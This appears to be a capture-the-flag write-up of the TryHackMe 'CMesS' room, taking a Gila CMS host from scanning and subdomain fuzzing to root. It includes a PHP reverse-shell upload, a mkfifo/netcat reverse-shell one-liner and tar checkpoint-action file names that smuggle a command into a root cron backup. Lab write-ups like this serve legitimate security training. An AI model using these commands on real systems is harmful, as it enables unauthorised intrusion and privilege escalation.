I’m bringing again a writeup from a TryHackMex room: CMesS. In this case we have a website in a CMS for which we have to get root. As per instructions we have to add a domain to our /etc/hosts file:
<IP> cmess.thm
As usual, first thing we have to do is enumerating the open ports in the machine. I will enumerate first the open ports at a very high speed, 5000 packets per second to be precise:
$ nmap -sS --min-rate 5000 --open -vvv -n -Pn 10.10.189.103
[sudo] password for natryvat:
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-24 11:23 CDT
Initiating SYN Stealth Scan at 11:23
Scanning 10.10.189.103 [1000 ports]
Discovered open port 22/tcp on 10.10.189.103
Discovered open port 80/tcp on 10.10.189.103
Completed SYN Stealth Scan at 11:23, 0.54s elapsed (1000 total ports)
Nmap scan report for 10.10.189.103
Host is up, received user-set (0.20s latency).
Scanned at 2022-04-24 11:23:19 CDT for 1s
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE REASON
22/tcp open  ssh     syn-ack ttl 61
80/tcp open  http    syn-ack ttl 61

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.69 seconds
           Raw packets sent: 1008 (44.352KB) | Rcvd: 1008 (40.328KB)
Then, you get more information just for the open ports:
$ nmap -sCV -p22,80 10.10.189.103
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-24 11:23 CDT
Stats: 0:00:14 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 93.75% done; ETC: 11:23 (0:00:00 remaining)
Nmap scan report for cmess.thm (10.10.189.103)
Host is up (0.20s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 d9:b6:52:d3:93:9a:38:50:b4:23:3b:fd:21:0c:05:1f (RSA)
|   256 21:c3:6e:31:8b:85:22:8a:6d:72:86:8f:ae:64:66:2b (ECDSA)
|_  256 5b:b9:75:78:05:d7:ec:43:30:96:17:ff:c6:a8:6c:ed (ED25519)
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-generator: Gila CMS
| http-robots.txt: 3 disallowed entries
|_/src/ /themes/ /lib/
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.42 seconds

The previous enumeration was very fast although it could be very noisy in a production environment. We got ports 22 and 80 open. Since we don’t have any credentials we can just open the website. We have to do this with its domain name, the same we added to hosts file before:
 Gila CMS website.
At the beginning of this writeup, and as per room instructions we added the domain name to our /etc/hosts file, so it could be a good idea to enumerate virtual hosts or subdomains. We can that with ffuf with the following command:
$ ffuf -u http://cmess.thm -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -H "Host: FUZZ.cmess.thm" -fs 0 -fl 108
The fuzzing will start and eventually we will obtain some subdomains if they exist:
 Fuzzing for virtual hosts.
We got one interesting subdomain. Before trying to access to it we have to add it to the /etc/hosts file too as out system itself won’t know in which IP is located. This subdomain has an interesting discussion with support team:
 Finding credentials at subdomain.
From previous image we now know the credentials for andre user. What we have to do next is to find a login portal. We can just try to fuzz directories, but we could try first common names, for example: http://cmess.thm/login, and there we have:
 Login portal.
We didn’t get any error and were redirected to index again. Again, we could try to get an admin portal. Just guessing we can go to http://cmess.thm/admin. We accessed to admin portal:
 Admin portal.
Looking around in the admin panel we would realize of a “File Manager” option under “Content” menu which looks interesting:
 Listing Content menu.
As its name says, we can see the file system in the website itself. Unfortunately we can you further the current folder to look for other system files. But this is enough, we can read website source code, sub-folders and create new files:
 Listing file systems files.
From last image we know the CMS is using PHP for backend. At this point, what we can do is to try to get a reverse shell. For that I will use PHP reverse shell from pentestmonkey, we just need to change default values to our local IP and chose a port.
To upload the reverse shell we just have to click on “Upload” button and select our file. Then, even if we upload the file from “root” folder for any reason the file is uploaded to “assets” sub-folder.
 Uploading reverse shell.
We have to create a listener in our local machine. The easiest way is with netcat:
nc -nlvp <PORT>
Finally, we have to navigate to our reverse shell file from browser in order to interpret the server our PHP code. So, go to http://cmess.thm/assets/reverse.php from browser.
 Getting reverse shell.
We got the desired reverse shell on our terminal. The current user is “www-data”, so we have to scalate our privileges as we have limited accesses and we cannot even find user flag.
After looking around the file system I got to “/opt” folder which at a first glance it was empty, but listing for hidden files we got an interesting one. It’s a password backup file which have andres password.
 Getting user password.
If we try to change user to “andres” we will realize that user doesn’t exist. We can list the users from “/etc/passwd” to get valid ones:
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
andre:x:1000:1000:andre,,,:/home/andre:/bin/bash
mysql:x:108:117:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
From previous read file we know the actual user is “andre”. Now, changing to that user with the password found, it works and we can read user flag in user’s home directory:
 Getting user flag.
We have to escalate privileges again, this time to root user. In andre’s home directory we have a “backup” folder with and interesting note:
 Reading hint note.
This could be a hint for a scheduled task. Checking crontab file we got the following:
 Reading crontab file.
A tar backup from /home/andre/backup folder is create every 2 minutes, this is saved under /tmp folder. The task is executed by root user.
Previously, I had seen a similar case in which we can take advantage of wildcard parameter in tar command to execute any command. I found this blog which explains the process to get a reverse shell with this. In a few words we can say tar has some checkpoints which can trigger some commands, we can inject this checkpoints creating files which names declares them. You can find detailed explanation in this post.
Knowing this, we can create our malicious files as follows, you just have to change to your local IP chose another port:
echo -n "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <LOCAL IP> <PORT> >/tmp/f" > /home/andre/backup/runme.sh
touch /home/andre/backup/--checkpoint=1
touch /home/andre/backup/--checkpoint-action=exec=sh\ runme.sh
Then, we create a new listener in our local machine with the new port:
nc -nlvp <PORT>
Then, we just need to wait till the scheduled task is executed:
 Reading root flag.
Finally, we got a reverse shell from root user, and we can read the root flag.